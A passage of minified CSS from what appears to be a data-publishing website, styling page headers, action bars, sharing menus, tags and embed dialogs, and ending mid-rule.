.text{margin-left:72px;margin-right:0}#page-body.document #quick-upload .drag-area .text span{display:inline-block;width:175px}#page-body.document #quick-upload .or{display:table-cell;vertical-align:middle;color:#bbb;font-style:italic}#page-body.document #quick-upload .or span{background:#fff;margin-left:-73px;width:146px;display:inline-block}html[dir='rtl'] #page-body.document #quick-upload .or span{margin-left:0;margin-right:-73px}#page-body.document #quick-upload .options{display:table-cell;vertical-align:middle;text-align:left}#page-body.document #quick-upload .options .document{margin:0px;vertical-align:middle}#page-body.document #quick-upload .options .option{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:flex-start;align-items:center;width:100%;height:38px;border:2px solid #2050be;color:#2050be;margin:20px 0 0 0;border-radius:5px;cursor:pointer;font-weight:bold;font-size:14px;text-align:initial;padding:0 8px}#page-body.document #quick-upload .options .option .image{height:20px;width:20px;line-height:20px;font-size:22px;text-align:center;font-weight:500}html:not([dir='rtl']) #page-body.document #quick-upload .options .option .image{margin-right:0.4em}html[dir='rtl'] #page-body.document #quick-upload .options .option .image{margin-left:0.4em}#page-body.document #quick-upload .options .option:hover,#page-body.document #quick-upload .options .option:focus{background-color:rgba(32,80,190,0.1)}#page-body.document #quick-upload .options .option.browse-local form{position:fixed;top:-100%}.document-info{font-size:10.5pt 'PT Sans',sans-serif;display:inline-block;font-family:'PT Sans',sans-serif}.document-info p{margin:8px 0}#site-main.unselectable{user-select:none}#site-main.unselectable #page-actions{z-index:11}#site-main.unselectable #page-actions .separator{display:none}.tip-export{background-color:#fff;z-index:1;padding:20px 20px 20px 15px;width:283px;height:138px;box-shadow:3px 2px 0 rgba(237,237,237,0.6);border:1px solid #ddd;border-radius:3px;position:absolute;line-height:normal;top:43px}html[dir='rtl'] .tip-export{padding-left:20px;padding-right:15px}.tip-export label{display:block;font-size:16px;font-weight:bold;margin-bottom:12px;margin-left:55px;cursor:unset}html[dir='rtl'] .tip-export label{margin-left:0;margin-right:55px}.tip-export .advice{font-size:1.05em;background:url('/img/v7/icon-export-tip.svg');background-size:48px 48px !important;background-repeat:no-repeat;height:48px;padding-left:55px;padding-right:0}html[dir='rtl'] .tip-export .advice{padding-left:0;padding-right:55px;background-position:right top}.tip-export .advice span{color:#a0a0a0}.tip-export .close{background-color:#2050be;color:#fff !important;font-weight:bold;border-radius:2px;padding:11px 20px;position:absolute;bottom:20px;right:20px;font-size:14px}html[dir='rtl'] .tip-export .close{left:20px;right:auto}.tip-export .hide{color:#888 !important;text-decoration:none;font-size:0.9em;display:inline-block;margin-top:5px}.tip-export::before{bottom:100%;left:50%;position:absolute;height:0;width:0;content:"";z-index:2;border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:7px}html[dir='rtl'] .tip-export::before{margin-left:0;margin-right:7px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset span#banner-message{margin-top:8px;margin-left:15px;line-height:24px;background-color:#fafad2;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset span#banner-message{margin-left:0;margin-right:15px;float:right}.highcharts-credits{display:none !important}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.view#site-main{padding:0}body.fullscreen div.view#site-main{width:940px;margin:0 auto}div.view#site-main.wiki-edit{margin-top:20px;margin-bottom:20px}div.view#site-main.wiki-edit #page-actions{height:30px;padding-bottom:10px}.page-header-combined.sticky{background-color:#fff;z-index:100;width:100%;top:0;left:0;border-bottom:2px solid #c7c7c7;position:fixed;padding:15px 0}div#page-header{position:relative;overflow:hidden;background-color:#fff;background-image:url("")}div#page-header.viewer{padding:0px}#site-holder.v7 div#page-header.viewer{min-height:unset;height:117px;margin-top:20px}div#page-header.dark-map{background:url("/img/v7/bg-blue.jpg");background-size:578px 485px;background-repeat:repeat;background-position:top right}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#page-header.dark-map{background:url("/img/v7/bg-blue-x2.jpg");background-size:578px 485px;background-repeat:repeat;background-position:top right}}div#page-header.dark-map>:not(.dark-gradient){z-index:1;position:relative}div#page-header a.logo{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;float:left;display:inline-block;width:150px;background-size:150px 28px;height:33px;background-repeat:no-repeat;background-position:center;margin-right:30px}html[dir='rtl'] div#page-header a.logo{float:right;margin:4px 0 0 30px}div#page-header div#page-header-title{overflow:hidden;text-overflow:ellipsis;margin:12px 112px 0px 45px;line-height:28px;vertical-align:middle;white-space:nowrap;font-weight:bold}div#page-header div#page-header-title h1{font:normal 18pt 'PT Sans',sans-serif;margin:0;color:#222;overflow:hidden;min-height:25px}#site-holder.v7 div#page-header div#page-header-title h1{font:bold 32px 'PT Sans',sans-serif;height:38px;line-height:38px;vertical-align:middle;display:inline-block}html[dir='rtl'] div#page-header div#page-header-title{margin:12px 45px 0px 112px}#site-holder.v7.view div#page-header div#page-header-title{line-height:unset;margin:30px 30px 0px 30px}div#page-header.light{color:#fff}div#page-header.light div#page-header-title h1{color:#fff}div#page-header.editor{padding:15px;margin:0 auto;background:#f5f5f5}body:not(.community) div#page-header.editor{width:910px;padding:5px}.sticky div#page-header.editor{background-color:#fff}div#page-header.editor div#page-header-title{margin:0;overflow:visible}div#page-header.editor div#page-header-title h1,#site-holder.v7 div#page-header.editor div#page-header-title h1{overflow:hidden;height:0;min-height:0;display:block}div#page-header.editor div#page-header-title input{width:100%;font-family:'PT Sans',sans-serif;font-size:18pt;border:1px solid #b4b4b4;background-color:#fff;display:block;padding:0.2em 0.4em;box-sizing:border-box}div#page-header.editor div#page-header-title input:hover{border:1px solid #ccc}div#page-header.editor div#page-header-title input:focus{outline:none;border-color:#000}.sticky div#page-header.editor div#page-header-title input{float:left;border-color:#83a0d8;width:730px;padding:0 0 0 8px}.sticky div#page-header.editor div#page-header-title input:hover{border-color:#1c47a8}html[dir='rtl'] div#page-header.editor div#page-header-title{margin:0}#site-main.themed div#page-header.editor{height:82px;overflow:visible;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:15px}#site-main.themed div#page-header.editor .logo{display:none}#site-main.themed div#page-header.editor #page-header-title{width:100%}#site-main.themed div#page-header.editor #page-header-title #page-header-title-editor{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#page-header a#edit-page-description,div#page-header a#edit-presentation-description{margin-top:10px;text-decoration:none;display:inline-block;height:25px;padding:0 5px;background-color:#eee;text-align:center;line-height:25px;font-weight:bold;font-size:11.5px;font-family:'PT Sans',sans-serif;text-shadow:0 1px 0 rgba(255,255,255,0.8);border:solid 1px #b4b4b4;color:#454545}.sticky div#page-header a#edit-page-description,.sticky div#page-header a#edit-presentation-description{background-color:#fff;text-decoration:none;border:0;color:#2050be;font-weight:normal;font-size:11pt;float:right;padding:0}div#page-header a#edit-page-description,div#page-header a#edit-presentation-description{margin-top:5px}div#page-header a#edit-page-description:hover,div#page-header a#edit-presentation-description:hover{cursor:pointer}div#page-header .loading{background:none}div#page-header .loading img{left:-4px}html[dir='rtl'] div#page-header .loading img{left:auto;right:-4px}.save-copy-dialog{border-top:1px solid #aaa}.save-copy-dialog label{font-family:'PT Sans',sans-serif,"Segoe UI",Tahoma,Geneva,Verdana,sans-serif;font-size:1.25em;font-weight:bold;color:#666}.save-copy-dialog .title{margin-top:10px}.save-copy-dialog .title-editor{width:100%;font-family:'PT Sans',sans-serif;font-size:18pt;border:1px solid #b4b4b4;background-color:#fff;box-sizing:border-box;padding:0.3em 0.6em}.save-copy-dialog .title-editor:hover{border-color:#ccc}.save-copy-dialog .title-editor:focus{outline:none;border-color:#000}.save-copy-dialog .description{margin-top:10px;position:relative}.save-copy-dialog .description-editor{width:100%;height:220px;box-sizing:border-box}div#page-parameterization-container{display:none;padding:0 30px;padding-bottom:0.5em}div#page-parameterization-container>div{display:inline-block}#parameterize-name{display:inline-block;max-width:100px;overflow:hidden;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;line-height:12px;max-height:12px;white-space:nowrap}select.parameterize-values{width:200px}select.parameterize-values+.chzn-container-single{margin-bottom:1px}select.parameterize-values+.chzn-container-single .chzn-single{min-width:190px;max-width:190px;height:21px}div#page-actions{position:relative;z-index:2;height:50px;background-color:#f5f5f5;font-family:'PT Sans',sans-serif;font-size:9.5pt;color:#000;padding:0 22px;display:flex}div#page-actions.hidden{display:none}body:not(.community) div#page-actions{padding:0 14px}div#page-actions span.separator{align-self:center;margin:0 10px;width:1px;height:24px;background-color:#dcdcdc}html:not([dir='rtl']) div#page-actions span.separator+.command{margin-left:0}html[dir='rtl'] div#page-actions span.separator+.command{margin-right:0}div#page-actions .panel-with-buttons-icons{display:flex;justify-content:flex-end;flex:auto}html:not([dir='rtl']) div#page-actions .panel-with-buttons-icons .command{margin-right:0}html[dir='rtl'] div#page-actions .panel-with-buttons-icons .command{margin-left:0}html:not([dir='rtl']) div#page-actions .panel-with-buttons-icons .command{margin-left:5px}html[dir='rtl'] div#page-actions .panel-with-buttons-icons .command{margin-right:5px}div#page-actions .panel-with-buttons-icons .command.add-favorites.pinned .knoema-ico{color:#2050be}div#page-actions .panel-with-buttons-icons .command.subscriber.unfollow .knoema-ico{color:#2050be;font-weight:500}div#page-actions .command{background:transparent;border:none;text-decoration:none;color:#000;font-weight:normal;text-transform:none;line-height:1;padding:5px 8px;font-family:inherit;transition:background-color 0.3s;box-shadow:none;border-radius:0;margin:0;display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) div#page-actions .command{margin-right:5px}html[dir='rtl'] div#page-actions .command{margin-left:5px}div#page-actions .command:hover,div#page-actions .command.active,div#page-actions .command.underlined{background:rgba(0,0,0,0.02)}div#page-actions .command.underlined{border-top:3px solid transparent;border-bottom:3px solid #2050be}div#page-actions .command:active{background:rgba(0,0,0,0.04)}div#page-actions .command.disabled{opacity:0.4}div#page-actions .command .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300}html:not([dir='rtl']) div#page-actions .command .knoema-ico+*{margin-left:6px}html[dir='rtl'] div#page-actions .command .knoema-ico+*{margin-right:6px}div#page-actions .command .arrow-down{height:14px;width:14px;line-height:14px;font-size:14px;text-align:center;font-weight:500;color:#505050}html:not([dir='rtl']) div#page-actions .command .arrow-down{margin-left:5px}html[dir='rtl'] div#page-actions .command .arrow-down{margin-right:5px}#site-holder .sticky div#page-actions{background-color:#fff;margin:10px auto 0 auto}#site-holder .sticky div#page-actions .icon-saveicon{display:none}#site-holder .sticky div#page-actions .separator{display:none}html[dir='rtl'] div#page-actions{min-height:32px}div#page-actions>div:first-child{margin:0;display:flex;justify-content:flex-start}@media (max-width:600px){div#page-actions>div:first-child{flex-wrap:wrap}}div#page-actions>div:first-child img{vertical-align:middle}div#page-actions>div:first-child iframe{vertical-align:middle}div#page-actions>div:first-child span{vertical-align:middle}div#page-actions a{color:#000}div#page-actions .command{font-size:14px}.sticky div#page-actions .command{color:#2050be;font-size:11pt;margin-right:15px}.sticky div#page-actions .command:hover{color:#1c47a8}.sticky div#page-actions .command.save-button{background-color:#2050be;text-decoration:none;color:#fff;padding:5px 12px}.sticky div#page-actions .command.save-button:hover{color:#fff;background-color:#1c47a8}.sticky div#page-actions .command#theme-customize,.sticky div#page-actions .command#parameterize{cursor:pointer}div#page-actions .command.subcommand{margin-left:10px}html[dir='rtl'] div#page-actions .command.subcommand{margin-right:10px}div#page-actions.editor{height:60px;background-color:#fff}html:not([dir='rtl']) div#page-actions.editor{padding-left:0}html[dir='rtl'] div#page-actions.editor{padding-right:0}body:not(.community) div#page-actions.editor{padding:0;height:30px;width:940px}body:not(.community) div#page-actions.editor>div:first-child{padding-top:0;padding-bottom:0}body:not(.community) div#page-actions.editor div#page-themes{margin-top:5px}div#page-actions.editor .command{margin:0;display:initial;font-weight:normal;color:#000}div#page-actions.editor .command.save-button{color:#fff;background-color:#2050be;padding:5px 12px}div#page-actions.editor .command.save-button:hover{color:#fff}div#page-actions.editor .command:hover{color:#2050be}html[dir='rtl'] div#page-actions.editor img{float:right;margin-top:15px}div#page-actions.editor>div:first-child{padding:15px}div#page-actions.editor div#page-themes{margin-top:15px}html:not([dir='rtl']) div#page-actions.editor div#page-themes{margin-right:15px}html[dir='rtl'] div#page-actions.editor div#page-themes{margin-left:15px}div#page-actions img.separator{margin-left:5px;margin-right:5px}#site-holder.v7 div#page-actions img.separator{visibility:hidden}div#page-actions span#page-views{display:inline-block;width:16.5px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:0px 0px;margin-bottom:6px}div#page-actions span#page-pins{display:inline-block;width:15px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png?v=2');background-position:82px 0px;margin-bottom:5px}div#page-actions span#page-comments{display:inline-block;width:16px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:66px 0px;margin-bottom:0px;margin-left:30px}html[dir='rtl'] div#page-actions span#page-comments{margin-left:0;margin-right:30px}div#page-actions #dataset-views{display:inline-block;width:16px;height:16px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:99px 0px;margin-bottom:5px;cursor:pointer}div#page-actions a#page-save .icon{margin-right:5px;font-size:14pt}html[dir='rtl'] div#page-actions a#page-save .icon{margin-left:5px;margin-right:0;float:right}div#page-actions a#page-save span,div#page-actions a#save span{width:15.5px;height:16px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:15px 0px;margin:0 7px -1px 0;display:inline-block}html[dir='rtl'] div#page-actions a#page-save span,html[dir='rtl'] div#page-actions a#save span{margin:0 0px -1px 7px}div#page-actions .dropdown-box,div#nimble-page-actions .dropdown-box{font-size:14px}div#page-actions .dropdown-box a,div#nimble-page-actions .dropdown-box a{display:block;text-decoration:none !important;line-height:20px;padding:0.7em 20px;color:#000}div#page-actions .dropdown-box a.command,div#nimble-page-actions .dropdown-box a.command{margin:0}div#page-actions .dropdown-box a:hover,div#nimble-page-actions .dropdown-box a:hover{background:#f5f5f5}div#page-actions .dropdown-box a.active,div#nimble-page-actions .dropdown-box a.active{background:url('/img/v2/shared/ico_selected.png') #f5f5f5 no-repeat 90%}div#page-actions .dropdown-box a.hidden,div#nimble-page-actions .dropdown-box a.hidden{display:none}div#page-actions .dropdown-box hr,div#nimble-page-actions .dropdown-box hr{margin:0.5em 0;border-top-color:#eee}.timeseries-info #page-lang{display:inline-block;position:static;top:auto;right:auto;margin-left:10px;margin-right:0}html[dir='rtl'] .timeseries-info #page-lang{margin-left:0;margin-right:10px}#page-lang{position:absolute;top:-30px;right:15px;color:#fff;background-color:#2050be;font:10pt 'PT Sans',sans-serif;cursor:pointer;text-transform:uppercase;z-index:100;padding:1px 5px}html[dir='rtl'] #page-lang{left:15px;right:auto}#page-lang div.page-lang-menu{z-index:10;display:none;position:absolute;top:20px;right:-15px}html[dir='rtl'] #page-lang div.page-lang-menu{left:-15px;right:auto}#page-lang div.page-lang-menu div.arrow em{height:6px;width:10px;display:block;position:relative;top:2px;left:160px;padding:0px;margin:0px;background:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png") center -3px no-repeat}html[dir='rtl'] #page-lang div.page-lang-menu div.arrow em{right:160px}#page-lang div.page-lang-menu div.text{padding:10px;border:1px solid #ccc;box-shadow:0px 1px 5px 1px #cecece;text-transform:none;background-color:#fff;width:170px;line-height:1.7em;font:10pt 'PT Sans',sans-serif;color:#000}#page-lang div.page-lang-menu div.text a{color:#fff;padding:3px 10px;margin-top:10px;font:bold 10pt 'PT Sans',sans-serif}html.ie div#page-actions #parameterize-name,html.firefox div#page-actions #parameterize-name{max-height:none;height:14px;margin-bottom:-2px}#page-sharing span.sharing-status{flex:none;width:24px;height:24px;background-image:url(/img/v7/action-bar/ico-public.svg)}#page-sharing span.sharing-status.private{background-image:url(/img/v7/action-bar/ico-private.svg)}#page-sharing span.sharing-status.friends{background-image:url(/img/v7/action-bar/ico-shared.svg)}#page-sharing span.sharing-status.metadata{background-image:url(/img/v7/action-bar/ico-metadata-status.svg)}#page-sharing .dropdown-box button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;font-family:'PT Sans',sans-serif;display:flex;justify-content:flex-start;align-items:center;height:40px;width:100%;padding:0 20px}html:not([dir='rtl']) #page-sharing .dropdown-box button{padding-right:40px}html[dir='rtl'] #page-sharing .dropdown-box button{padding-left:40px}#page-sharing .dropdown-box button:hover{background-color:#f5f5f5}#page-sharing .dropdown-box button.active{background-image:url('/img/v2/shared/ico_selected.png');background-repeat:no-repeat;background-position:90%}html[dir='rtl'] #page-sharing .dropdown-box button.active{background-position:10%}#page-sharing .dropdown-box button:before{content:"";background:none;width:24px;height:24px;background-repeat:no-repeat}html:not([dir='rtl']) #page-sharing .dropdown-box button:before{margin-right:10px}html[dir='rtl'] #page-sharing .dropdown-box button:before{margin-left:10px}#page-sharing .dropdown-box button.public:before{background-image:url('/img/v7/action-bar/ico-public.svg')}#page-sharing .dropdown-box button.private:before{background-image:url('/img/v7/action-bar/ico-private.svg')}#page-sharing .dropdown-box button.metadata:before{background-image:url('/img/v7/action-bar/ico-metadata.svg')}#page-sharing .dropdown-box button.sh-options:before{background-image:url('/img/v7/action-bar/ico-sharing-options.svg')}#page-sharing .dropdown-box button.change-owner:before{background-image:url('/img/v7/action-bar/ico-change-owner.svg')}#page-sharing .dropdown-box>span:first-child{width:40px;height:32px;background:#f5f5f5;display:block;box-shadow:0 0 2px rgba(0,0,0,0.2)}#site-holder.v7 #page-sharing .dropdown-box>span:first-child{background:#f7f7f7}#page-sharing .dropdown-box ul+span{width:40px;height:1px;display:inline-block;position:absolute;top:31px;left:1px;background:whiteSmoke}#site-holder.v7 #page-sharing .dropdown-box ul+span{background:#f7f7f7}#page-sharing .dropdown-box.page{top:50px;right:0px;min-width:200px;width:auto;height:auto}#page-sharing .dropdown-box.page li{background-color:#fff;list-style-type:none;height:40px;padding-right:20px}html[dir='rtl'] #page-sharing .dropdown-box.page li{padding-left:20px;padding-right:0}#page-sharing .dropdown-box.page li:hover{background-color:#f5f5f5}#page-sharing .dropdown-box.page li span{vertical-align:top}#page-sharing .dropdown-box.page::before{bottom:100%;right:50px;position:absolute;height:0;width:0;content:"";z-index:2;border-bottom:6px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent}html[dir='rtl'] #page-sharing .dropdown-box.page::before{right:auto;left:50px}div#page-description{margin:15px;font:10pt 'PT Sans',sans-serif;text-align:justify;word-break:break-word}.page-edit-mode div#page-description{border:1px dashed #fff;margin-top:0}.page-edit-mode div#page-description:hover,.page-edit-mode div#page-description:focus{border:1px dashed #aaa;cursor:pointer}.page-edit-mode div#page-description:hover a,.page-edit-mode div#page-description:focus a{color:#2050be}div#page-description.page-description-empty{border:1px dashed #aaa;min-height:30px;margin-top:0}div#page-description.page-description-empty .gadget_actions{display:block;margin-top:0}html:not([dir='rtl']) div#page-description.page-description-empty .gadget_actions{margin-left:10px}html[dir='rtl'] div#page-description.page-description-empty .gadget_actions{margin-right:10px}html:not([dir='rtl']) div#page-description.page-description-empty .gadget_actions{float:left}html[dir='rtl'] div#page-description.page-description-empty .gadget_actions{float:right}div#page-description.page-description-empty:hover,div#page-description.page-description-empty:focus{border-style:solid}div#page-description .gadget_actions{display:none;line-height:30px}div#page-description .gadget_actions a{text-decoration:none;color:#83a0d8}div#page-description .gadget_actions a span{font-size:16px}div#page-description .gadget_actions i.edit{font-size:16px;margin-bottom:4px}html:not([dir='rtl']) div#page-description .gadget_actions i.edit{margin-right:5px}html[dir='rtl'] div#page-description .gadget_actions i.edit{margin-left:5px}div#page-tags{margin:11px 10px 12px 20px;width:710px;position:relative;z-index:1;font-size:16px}html[dir='rtl'] div#page-tags{margin:11px 20px 12px 10px}#site-holder.v7 div#page-tags #tag-image{display:none}#site-holder.v7 div#page-tags{margin:5px 0 0 30px}html[dir='rtl'] #site-holder.v7 div#page-tags{margin:5px 30px 0 0}div#page-tags img{float:left;margin:6px 9px 0 0}#site-holder.v7 div#page-tags img{visibility:hidden}html[dir='rtl'] div#page-tags img{float:right;margin:6px 0 0 9px;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#page-tags ul.page-tags-list{margin-right:5px;margin-top:0}div#page-tags input.page-tags-hidden{display:none}div#page-tags div#page-tags-editor a.save-tags,div#page-tags div#page-tags-editor a.cancel-tags{text-decoration:none;color:#2050be;font-size:14px}div#page-tags div#page-tags-editor.light a{color:#fff}#site-holder.v7 div#page-tags-links.light li{color:#6080c0}div#page-tags-links.light a{color:#fff}#site-holder.v7 div#page-tags-links.light a{color:#6080c0}div#page-tags-links.light a.edit-tags{color:#fff}#site-holder.v7 div#page-tags-links.light a.edit-tags{color:#6080c0}div#page-tags-links ul{margin:0;display:inline-block;padding-left:0;max-width:610px;float:left}html[dir='rtl'] div#page-tags-links ul{float:right;padding:0}div#page-tags-links li{display:inline;list-style-type:none}#site-holder.v7 div#page-tags-links li{color:#222240}div#page-tags-links a{color:#4b4b4b;text-decoration:none;font-family:'PT Sans',sans-serif;font-size:14px}#site-holder.v7 div#page-tags-links a{color:#6080c0}div#page-tags-links a.edit-tags{text-decoration:none;margin-left:10px;display:inline-block;color:#2050be}html[dir='rtl'] div#page-tags-links a.edit-tags{margin-left:0;margin-right:10px}#site-holder.v7 div#page-tags-links a.edit-tags{color:#2050be}div#page-tags-editor{display:none}div#page-tags-editor div{margin:2px 0 0 5px;float:right;display:inline}html[dir='rtl'] div#page-tags-editor div{float:left;margin:2px 5px 0 0}div#page-social{margin:10px 15px 10px 15px;position:relative;vertical-align:middle}div#page-social a{color:#000;font-weight:bold}div#page-social-buttons{position:absolute;top:0px;bottom:0px;right:0}div#page-social-buttons iframe,div#page-social-buttons span{vertical-align:bottom}div#page-info{font-family:'PT Sans',sans-serif;padding:10px 15px}#site-holder.v7 div#page-info{padding:40px 15px 50px 15px}div#page-info #page-author-contents{float:right}html[dir='rtl'] div#page-info #page-author-contents{float:left}div#page-info #page-updated{display:inline}div#page-info a{color:#2050be}#site-holder.v7 div#page-info a{color:#6080c0;text-decoration:none}div#page-info span{font-weight:bold}div#page-comments{padding:10px 15px;font-family:'PT Sans',sans-serif}div#page-comments a{color:#888;text-decoration:none}div#page-comments h3{font-family:'PT Sans',sans-serif;font-size:11pt}div#page-comments select{font-family:'PT Sans',sans-serif;font-size:11pt}a#edit-wiki-button{padding:5px 10px;font:bold 10.5pt 'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);text-transform:uppercase;float:right}a#edit-wiki-button:hover{background-color:#1b44a2}div.wiki-page-title h2{font:bold 14.5pt 'PT Sans',sans-serif}div.wiki{font:10.5pt 'PT Sans',sans-serif;min-height:600px}div.wiki.view-mode{overflow:auto}div.wiki p{margin:5px 0;word-wrap:break-word}div.wiki a{color:#2050be}div.wiki .visualization{min-height:600px}div#upgradeError .upgradeErrorReason{display:block;color:#666;margin:12px 0 12px;font-size:14px}div .upgradeErrordiv{margin-bottom:10px}div .upgradeErrordiv .chart-title-label{color:#a3a3a3;margin:4px 4px 13px 0;text-transform:uppercase;font-size:10px;font-weight:500;width:61px;height:14px}div#embed-dialog{display:none}div#embed-dialog div{border:0;padding:0}div#embed-dialog div label{font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;line-height:20px;color:#6080c0;text-transform:uppercase;float:left}div#embed-dialog div label.warning-message{padding-bottom:15px}html[dir='rtl'] div#embed-dialog div label{float:right}div#embed-dialog div textarea{background-color:#f7f7f7;width:100%;height:101px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;font-family:'PT Sans',sans-serif}div#embed-dialog div textarea:focus{outline:0;-webkit-appearance:none}div#embed-dialog div textarea::selection{background-color:#bfcce6}div#embed-dialog div textarea::-moz-selection{background-color:#bfcce6}.v7 div#embed-dialog div{border-color:#bfcce6}.ui-dialog .customize-embed{color:#6080c0;background-image:url("/img/v7/resource/ico-customize.png");width:auto;font-size:14px;top:12px;padding:0 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .customize-embed{background-image:url("/img/v7/resource/ico-customize-x2.png");background-size:21px 17px}}.ui-dialog .customize-embed:hover{color:#1b44a2}.export-dataset-list-columns-dialog .ui-dialog-buttonset{width:100%}.export-dataset-list-columns-dialog .ui-dialog-buttonset .ui-button{float:right}html[dir='rtl'] .export-dataset-list-columns-dialog .ui-dialog-buttonset .ui-button{float:left}a.customize-embed{display:inline-block;width:21px;height:17px;background-repeat:no-repeat;padding-left:25px;color:#2050be;text-decoration:none;font-size:9pt;position:relative;top:15px;cursor:pointer;background-image:url("/img/v2/resource/icon_customize.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){a.customize-embed{background-image:url("/img/v2/resource/icon_customize-x2.png");background-size:21px 17px}}a.customize-embed:visited{color:#2050be}.ui-widget-content a.customize-embed{color:#2050be}html[dir='rtl'] a.customize-embed{float:right;padding-right:25px;background-position:right center}div#delete-segment-confirmation{display:none}#download-limit-warning p:first-child{margin-top:0}#download-limit-warning .advice{background:#f7f7f7;font-size:14px;padding:0.75em 1em}#download-limit-warning .advice ul{line-height:1.3;margin:0.5em 0 0 0}div.stages-dialog h3{margin:5px;font-weight:normal;font-size:1em}div.stages-dialog input{margin:5px}div.segment-dialog{margin-bottom:8px}div.segment-dialog input[type=text],div.segment-dialog select{margin:3px 0 20px 0;padding:3px 0 3px 2px;width:350px;font-size:14px}div.segment-dialog .access-levels-radio-lists{margin-bottom:5px}div.segment-dialog .access-levels-radio-lists label{font-family:'PT Sans',sans-serif;font-weight:normal}div.segment-dialog .row{display:block}div.segment-dialog .bigLabel{font-family:'PT Sans',sans-serif;font-size:15px;color:#666;margin:5px 0}div.segment-dialog 